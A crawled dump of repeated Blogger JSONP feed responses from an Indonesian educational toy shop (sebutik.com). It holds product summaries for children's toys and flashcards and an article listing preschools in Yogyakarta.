Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU\/s72-c-rw\/permainan-anak-tk-paud.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2785299542992408015?alt=json&callback=jQuery36006745514181840173_1769275722238&_=1769275722239
body_size: 962
content:
// API callback
jQuery36006745514181840173_1769275722238({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2785299542992408015"},"published":{"$t":"2019-09-25T00:30:00.003-07:00"},"updated":{"$t":"2025-05-27T00:58:37.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-4-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"}],"title":{"type":"text","$t":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"},"summary":{"type":"text","$t":"\nProduct Details\nIsi: 18 keping warna\nDimensi Kepingan: 7x7x0.2 cm\nDimensi Produk: 22x22x1 cm\nBerat: 350 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nNuansa Warna 2 Lapis adalah alat peraga edukasi yang berupa box berisi 18 kotak warna yang terbagi kedalam 9 warna. Dengan mainan edukatif ini anak dapat bermain sekaligus belajar untuk mengenal bentuk dan melatih "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2785299542992408015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html","title":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30\/s72-c-rw\/lotto-warna-2-lapis-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2126883726308415106?alt=json&callback=jQuery36006745514181840173_1769275722236&_=1769275722237
body_size: 1079
content:
// API callback
jQuery36006745514181840173_1769275722236({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2126883726308415106"},"published":{"$t":"2020-04-27T00:54:00.004-07:00"},"updated":{"$t":"2025-05-05T10:44:01.593-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-1-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stacking-ring-toys"}],"title":{"type":"text","$t":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 12 pcs\nDimensi Kepingan: 3x1, 4x1, 5x1 cm\nDimensi Produk: 12x12x14 cm\nBerat: 500 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nMenara Pelangi Segienam adalah mainan konstruksi atau susun yang memiliki bentuk dasar segienam (hexagon). Mainan ini terdiri dari beberapa bagian atau balok berbentuk segienam yang dapat ditumpuk atau disusun menjadi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2126883726308415106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html","title":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU\/s72-c-rw\/menara-segi-enam-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kabupaten Sleman, Daerah Istimewa Yogyakarta, Indonesia"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2126883726308415106?alt=json&callback=jQuery36006745514181840173_1769275722260&_=1769275722261
body_size: 1003
content:
// API callback
jQuery36006745514181840173_1769275722260({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2126883726308415106"},"published":{"$t":"2020-04-27T00:54:00.004-07:00"},"updated":{"$t":"2025-05-05T10:44:01.593-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-1-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stacking-ring-toys"}],"title":{"type":"text","$t":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 12 pcs\nDimensi Kepingan: 3x1, 4x1, 5x1 cm\nDimensi Produk: 12x12x14 cm\nBerat: 500 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nMenara Pelangi Segienam adalah mainan konstruksi atau susun yang memiliki bentuk dasar segienam (hexagon). Mainan ini terdiri dari beberapa bagian atau balok berbentuk segienam yang dapat ditumpuk atau disusun menjadi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2126883726308415106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html","title":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU\/s72-c-rw\/menara-segi-enam-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kabupaten Sleman, Daerah Istimewa Yogyakarta, Indonesia"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2785299542992408015?alt=json&callback=jQuery36006745514181840173_1769275722262&_=1769275722263
body_size: 964
content:
// API callback
jQuery36006745514181840173_1769275722262({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2785299542992408015"},"published":{"$t":"2019-09-25T00:30:00.003-07:00"},"updated":{"$t":"2025-05-27T00:58:37.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-4-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"}],"title":{"type":"text","$t":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"},"summary":{"type":"text","$t":"\nProduct Details\nIsi: 18 keping warna\nDimensi Kepingan: 7x7x0.2 cm\nDimensi Produk: 22x22x1 cm\nBerat: 350 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nNuansa Warna 2 Lapis adalah alat peraga edukasi yang berupa box berisi 18 kotak warna yang terbagi kedalam 9 warna. Dengan mainan edukatif ini anak dapat bermain sekaligus belajar untuk mengenal bentuk dan melatih "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2785299542992408015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html","title":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30\/s72-c-rw\/lotto-warna-2-lapis-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/1913597556432628795?alt=json&callback=jQuery36006745514181840173_1769275722242&_=1769275722243
body_size: 794
content:
// API callback
jQuery36006745514181840173_1769275722242({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-1913597556432628795"},"published":{"$t":"2016-07-04T18:52:00.007-07:00"},"updated":{"$t":"2025-03-13T10:48:06.110-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"},"summary":{"type":"text","$t":"\n\u003C!--GAMBAR PRODUK DAN STATUS--\u003E\n\n\n\n\n❮\n❯\n\n\u003C!--STATUS PRODUK DAN LABEL DISKON \u0026 PROMO--\u003E\n\nARTIKEL\n\n\n\u003C!--DATA HARGA PRODUK DAN DESKRIPSI--\u003E\n\n\n\n\nRp 1\n\n\n\u003C!--RATING BINTANG--\u003E\n\n\n\n\n\n\n 5.0\n1101\n\n\u003C!--DESKRIPSI PRODUK--\u003E\n\nsebutik.com - Informasi mengenai Daftar PAUD TK TPA KB Playgroup Daycare Terdekat di Yogyakarta disajikan secara lengkap disini.\n\nSalah satu cara dalam memilih Sekolah Anak Usia Dini "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2016\/07\/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html","title":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY\/s72-c-rw\/paud-yogyakarta.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/7187339740847083702?alt=json&callback=jQuery36006745514181840173_1769275722234&_=1769275722235
body_size: 976
content:
// API callback
jQuery36006745514181840173_1769275722234({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-7187339740847083702"},"published":{"$t":"2020-07-17T21:12:00.001-07:00"},"updated":{"$t":"2025-04-28T08:52:54.502-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"flashcard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"}],"title":{"type":"text","$t":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"},"summary":{"type":"text","$t":"\n\nProduct Details\nIsi: 50 Kartu\nDimensi Kartu: 6x9 cm\nDimensi Produk: 8x12x5 cm\nBerat: 110 grams\nBahan: Artpaper 310gsm\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nFlashcard Pandai Mengetahui Amalan Sesuai Hadist adalah sekumpulan kartu yang berisi materi berupa doa-doa pendek yang biasa diucapkan dalam kehidupan. Dicetak pada dua sisi dengan sisi depan berupa keterangan doa apa, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/7187339740847083702\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html","title":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU\/s72-c-rw\/konsep-flashcard-balita-doa-sehari-hari.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/7187339740847083702?alt=json&callback=jQuery36006745514181840173_1769275722246&_=1769275722247
body_size: 972
content:
// API callback
jQuery36006745514181840173_1769275722246({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-7187339740847083702"},"published":{"$t":"2020-07-17T21:12:00.001-07:00"},"updated":{"$t":"2025-04-28T08:52:54.502-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"flashcard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"}],"title":{"type":"text","$t":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"},"summary":{"type":"text","$t":"\n\nProduct Details\nIsi: 50 Kartu\nDimensi Kartu: 6x9 cm\nDimensi Produk: 8x12x5 cm\nBerat: 110 grams\nBahan: Artpaper 310gsm\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nFlashcard Pandai Mengetahui Amalan Sesuai Hadist adalah sekumpulan kartu yang berisi materi berupa doa-doa pendek yang biasa diucapkan dalam kehidupan. Dicetak pada dua sisi dengan sisi depan berupa keterangan doa apa, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/7187339740847083702\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html","title":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU\/s72-c-rw\/konsep-flashcard-balita-doa-sehari-hari.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/7187339740847083702?alt=json&callback=jQuery36006745514181840173_1769275722258&_=1769275722259
body_size: 972
content:
// API callback
jQuery36006745514181840173_1769275722258({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-7187339740847083702"},"published":{"$t":"2020-07-17T21:12:00.001-07:00"},"updated":{"$t":"2025-04-28T08:52:54.502-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"flashcard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"}],"title":{"type":"text","$t":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"},"summary":{"type":"text","$t":"\n\nProduct Details\nIsi: 50 Kartu\nDimensi Kartu: 6x9 cm\nDimensi Produk: 8x12x5 cm\nBerat: 110 grams\nBahan: Artpaper 310gsm\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nFlashcard Pandai Mengetahui Amalan Sesuai Hadist adalah sekumpulan kartu yang berisi materi berupa doa-doa pendek yang biasa diucapkan dalam kehidupan. Dicetak pada dua sisi dengan sisi depan berupa keterangan doa apa, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/7187339740847083702\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html","title":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU\/s72-c-rw\/konsep-flashcard-balita-doa-sehari-hari.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
